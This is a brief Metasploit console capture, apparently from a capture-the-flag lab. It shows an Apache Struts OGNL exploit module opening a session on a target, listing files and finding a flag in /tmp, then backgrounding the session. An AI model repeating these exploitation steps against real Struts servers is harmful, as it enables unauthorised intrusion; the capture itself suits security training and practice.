 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
ls
Dockerfile
pom.xml
src
target
ls /tmp
flag-{bmh58537433-6ce9-46b5-9a87-551878a38f96}
hsperfdata_root
^Z
Background session 1? [y/N]  y
msf6 exploit(multi/http/struts2_multi_eval_ognl) >